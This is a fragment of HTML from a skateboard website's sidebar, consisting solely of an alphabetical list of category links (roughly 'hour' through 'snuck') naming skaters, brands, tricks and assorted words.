	<li class="cat-item cat-item-3060"><a href="https://santacruzlongboardskateboard.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://santacruzlongboardskateboard.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://santacruzlongboardskateboard.com/category/humble/" >humble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://santacruzlongboardskateboard.com/category/humpston/" >humpston</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://santacruzlongboardskateboard.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://santacruzlongboardskateboard.com/category/indestructible/" >indestructible</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://santacruzlongboardskateboard.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://santacruzlongboardskateboard.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://santacruzlongboardskateboard.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://santacruzlongboardskateboard.com/category/ivysaur/" >ivysaur</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://santacruzlongboardskateboard.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://santacruzlongboardskateboard.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://santacruzlongboardskateboard.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://santacruzlongboardskateboard.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://santacruzlongboardskateboard.com/category/jaya/" >jaya</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://santacruzlongboardskateboard.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://santacruzlongboardskateboard.com/category/jereme/" >jereme</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://santacruzlongboardskateboard.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://santacruzlongboardskateboard.com/category/jimbo/" >jimbo</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://santacruzlongboardskateboard.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://santacruzlongboardskateboard.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://santacruzlongboardskateboard.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://santacruzlongboardskateboard.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://santacruzlongboardskateboard.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://santacruzlongboardskateboard.com/category/keet/" >keet</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://santacruzlongboardskateboard.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://santacruzlongboardskateboard.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://santacruzlongboardskateboard.com/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://santacruzlongboardskateboard.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://santacruzlongboardskateboard.com/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://santacruzlongboardskateboard.com/category/kickflip/" >kickflip</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://santacruzlongboardskateboard.com/category/kickflips/" >kickflips</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://santacruzlongboardskateboard.com/category/kidrobot/" >kidrobot</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://santacruzlongboardskateboard.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://santacruzlongboardskateboard.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://santacruzlongboardskateboard.com/category/knibbs/" >knibbs</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://santacruzlongboardskateboard.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://santacruzlongboardskateboard.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://santacruzlongboardskateboard.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://santacruzlongboardskateboard.com/category/krooked/" >krooked</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://santacruzlongboardskateboard.com/category/kryptonics/" >kryptonics</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://santacruzlongboardskateboard.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://santacruzlongboardskateboard.com/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://santacruzlongboardskateboard.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://santacruzlongboardskateboard.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://santacruzlongboardskateboard.com/category/late90s/" >late&#039;90&#039;s</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://santacruzlongboardskateboard.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://santacruzlongboardskateboard.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://santacruzlongboardskateboard.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://santacruzlongboardskateboard.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://santacruzlongboardskateboard.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://santacruzlongboardskateboard.com/category/lifeskateboards/" >lifeskateboards</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://santacruzlongboardskateboard.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://santacruzlongboardskateboard.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://santacruzlongboardskateboard.com/category/longboard/" >longboard</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://santacruzlongboardskateboard.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://santacruzlongboardskateboard.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://santacruzlongboardskateboard.com/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://santacruzlongboardskateboard.com/category/lurking/" >lurking</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://santacruzlongboardskateboard.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://santacruzlongboardskateboard.com/category/madrid/" >madrid</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://santacruzlongboardskateboard.com/category/madu/" >madu</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://santacruzlongboardskateboard.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://santacruzlongboardskateboard.com/category/magikarp/" >magikarp</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://santacruzlongboardskateboard.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://santacruzlongboardskateboard.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://santacruzlongboardskateboard.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://santacruzlongboardskateboard.com/category/marfaing/" >marfaing</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://santacruzlongboardskateboard.com/category/marge/" >marge</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://santacruzlongboardskateboard.com/category/margera/" >margera</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://santacruzlongboardskateboard.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://santacruzlongboardskateboard.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://santacruzlongboardskateboard.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://santacruzlongboardskateboard.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://santacruzlongboardskateboard.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://santacruzlongboardskateboard.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://santacruzlongboardskateboard.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://santacruzlongboardskateboard.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://santacruzlongboardskateboard.com/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://santacruzlongboardskateboard.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://santacruzlongboardskateboard.com/category/maurio/" >maurio</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://santacruzlongboardskateboard.com/category/meek/" >meek</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://santacruzlongboardskateboard.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://santacruzlongboardskateboard.com/category/meets/" >meets</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://santacruzlongboardskateboard.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://santacruzlongboardskateboard.com/category/mewtwo/" >mewtwo</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://santacruzlongboardskateboard.com/category/mexicano/" >mexicano</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://santacruzlongboardskateboard.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://santacruzlongboardskateboard.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://santacruzlongboardskateboard.com/category/micke/" >micke</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://santacruzlongboardskateboard.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://santacruzlongboardskateboard.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://santacruzlongboardskateboard.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://santacruzlongboardskateboard.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://santacruzlongboardskateboard.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://santacruzlongboardskateboard.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://santacruzlongboardskateboard.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://santacruzlongboardskateboard.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://santacruzlongboardskateboard.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://santacruzlongboardskateboard.com/category/montando/" >montando</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://santacruzlongboardskateboard.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://santacruzlongboardskateboard.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://santacruzlongboardskateboard.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://santacruzlongboardskateboard.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://santacruzlongboardskateboard.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://santacruzlongboardskateboard.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://santacruzlongboardskateboard.com/category/natas/" >natas</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://santacruzlongboardskateboard.com/category/natask/" >natask</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://santacruzlongboardskateboard.com/category/nbds/" >nbds</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://santacruzlongboardskateboard.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://santacruzlongboardskateboard.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://santacruzlongboardskateboard.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://santacruzlongboardskateboard.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://santacruzlongboardskateboard.com/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://santacruzlongboardskateboard.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://santacruzlongboardskateboard.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://santacruzlongboardskateboard.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://santacruzlongboardskateboard.com/category/nollie/" >nollie</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://santacruzlongboardskateboard.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://santacruzlongboardskateboard.com/category/nos2014/" >nos2014</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://santacruzlongboardskateboard.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://santacruzlongboardskateboard.com/category/nyjah/" >nyjah</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://santacruzlongboardskateboard.com/category/obscure/" >obscure</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://santacruzlongboardskateboard.com/category/ojii/" >ojii</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://santacruzlongboardskateboard.com/category/ojsanta/" >ojsanta</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://santacruzlongboardskateboard.com/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://santacruzlongboardskateboard.com/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://santacruzlongboardskateboard.com/category/onewheel/" >onewheel</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://santacruzlongboardskateboard.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://santacruzlongboardskateboard.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://santacruzlongboardskateboard.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://santacruzlongboardskateboard.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://santacruzlongboardskateboard.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://santacruzlongboardskateboard.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://santacruzlongboardskateboard.com/category/parte/" >parte</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://santacruzlongboardskateboard.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://santacruzlongboardskateboard.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://santacruzlongboardskateboard.com/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://santacruzlongboardskateboard.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://santacruzlongboardskateboard.com/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://santacruzlongboardskateboard.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://santacruzlongboardskateboard.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://santacruzlongboardskateboard.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://santacruzlongboardskateboard.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://santacruzlongboardskateboard.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://santacruzlongboardskateboard.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://santacruzlongboardskateboard.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://santacruzlongboardskateboard.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://santacruzlongboardskateboard.com/category/poundcast/" >poundcast</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://santacruzlongboardskateboard.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://santacruzlongboardskateboard.com/category/powerply/" >powerply</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://santacruzlongboardskateboard.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://santacruzlongboardskateboard.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://santacruzlongboardskateboard.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://santacruzlongboardskateboard.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://santacruzlongboardskateboard.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://santacruzlongboardskateboard.com/category/primeval/" >primeval</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://santacruzlongboardskateboard.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://santacruzlongboardskateboard.com/category/prismatic/" >prismatic</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://santacruzlongboardskateboard.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://santacruzlongboardskateboard.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://santacruzlongboardskateboard.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://santacruzlongboardskateboard.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://santacruzlongboardskateboard.com/category/pruebo/" >pruebo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://santacruzlongboardskateboard.com/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://santacruzlongboardskateboard.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://santacruzlongboardskateboard.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://santacruzlongboardskateboard.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://santacruzlongboardskateboard.com/category/pushead/" >pushead</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://santacruzlongboardskateboard.com/category/qual/" >qual</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://santacruzlongboardskateboard.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://santacruzlongboardskateboard.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://santacruzlongboardskateboard.com/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://santacruzlongboardskateboard.com/category/raiding/" >raiding</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://santacruzlongboardskateboard.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://santacruzlongboardskateboard.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://santacruzlongboardskateboard.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://santacruzlongboardskateboard.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://santacruzlongboardskateboard.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://santacruzlongboardskateboard.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://santacruzlongboardskateboard.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://santacruzlongboardskateboard.com/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://santacruzlongboardskateboard.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://santacruzlongboardskateboard.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://santacruzlongboardskateboard.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://santacruzlongboardskateboard.com/category/realsanta/" >realsanta</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://santacruzlongboardskateboard.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://santacruzlongboardskateboard.com/category/reissue/" >reissue</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://santacruzlongboardskateboard.com/category/reissues/" >reissues</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://santacruzlongboardskateboard.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://santacruzlongboardskateboard.com/category/remillard/" >remillard</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://santacruzlongboardskateboard.com/category/remind/" >remind</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://santacruzlongboardskateboard.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://santacruzlongboardskateboard.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://santacruzlongboardskateboard.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://santacruzlongboardskateboard.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://santacruzlongboardskateboard.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://santacruzlongboardskateboard.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://santacruzlongboardskateboard.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://santacruzlongboardskateboard.com/category/ripstik/" >ripstik</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://santacruzlongboardskateboard.com/category/risk/" >risk</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://santacruzlongboardskateboard.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://santacruzlongboardskateboard.com/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://santacruzlongboardskateboard.com/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://santacruzlongboardskateboard.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://santacruzlongboardskateboard.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://santacruzlongboardskateboard.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://santacruzlongboardskateboard.com/category/roscop/" >roscop</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://santacruzlongboardskateboard.com/category/roskopp/" >roskopp</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://santacruzlongboardskateboard.com/category/roskoppeye/" >roskoppeye</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://santacruzlongboardskateboard.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://santacruzlongboardskateboard.com/category/salba/" >salba</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://santacruzlongboardskateboard.com/category/sana/" >sana</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://santacruzlongboardskateboard.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://santacruzlongboardskateboard.com/category/santacruz/" >santacruz</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://santacruzlongboardskateboard.com/category/sants/" >sants</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://santacruzlongboardskateboard.com/category/santz/" >santz</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://santacruzlongboardskateboard.com/category/scam/" >scam</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://santacruzlongboardskateboard.com/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://santacruzlongboardskateboard.com/category/schmitt/" >schmitt</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://santacruzlongboardskateboard.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://santacruzlongboardskateboard.com/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://santacruzlongboardskateboard.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://santacruzlongboardskateboard.com/category/sealand/" >sealand</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://santacruzlongboardskateboard.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://santacruzlongboardskateboard.com/category/sector/" >sector</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://santacruzlongboardskateboard.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://santacruzlongboardskateboard.com/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://santacruzlongboardskateboard.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://santacruzlongboardskateboard.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://santacruzlongboardskateboard.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://santacruzlongboardskateboard.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://santacruzlongboardskateboard.com/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://santacruzlongboardskateboard.com/category/shirts/" >shirts</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://santacruzlongboardskateboard.com/category/shootin/" >shootin</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://santacruzlongboardskateboard.com/category/showroomgrosso/" >showroomgrosso</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://santacruzlongboardskateboard.com/category/shredder/" >shredder</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://santacruzlongboardskateboard.com/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://santacruzlongboardskateboard.com/category/shuriken/" >shuriken</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://santacruzlongboardskateboard.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://santacruzlongboardskateboard.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://santacruzlongboardskateboard.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://santacruzlongboardskateboard.com/category/sims/" >sims</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://santacruzlongboardskateboard.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://santacruzlongboardskateboard.com/category/sk8mafia/" >sk8mafia</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://santacruzlongboardskateboard.com/category/skate/" >skate</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://santacruzlongboardskateboard.com/category/skateboard/" >skateboard</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://santacruzlongboardskateboard.com/category/skateboarders/" >skateboarders</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://santacruzlongboardskateboard.com/category/skateboarding/" >skateboarding</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://santacruzlongboardskateboard.com/category/skateboards/" >skateboards</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://santacruzlongboardskateboard.com/category/skated/" >skated</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://santacruzlongboardskateboard.com/category/skateline/" >skateline</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://santacruzlongboardskateboard.com/category/skatepark/" >skatepark</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://santacruzlongboardskateboard.com/category/skater/" >skater</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://santacruzlongboardskateboard.com/category/skaters/" >skaters</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://santacruzlongboardskateboard.com/category/skateshop/" >skateshop</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://santacruzlongboardskateboard.com/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://santacruzlongboardskateboard.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://santacruzlongboardskateboard.com/category/sledgehammering/" >sledgehammering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://santacruzlongboardskateboard.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://santacruzlongboardskateboard.com/category/slime/" >slime</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://santacruzlongboardskateboard.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://santacruzlongboardskateboard.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://santacruzlongboardskateboard.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://santacruzlongboardskateboard.com/category/snorlax/" >snorlax</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://santacruzlongboardskateboard.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://santacruzlongboardskateboard.com/category/snuck/" >snuck</a>
</li>
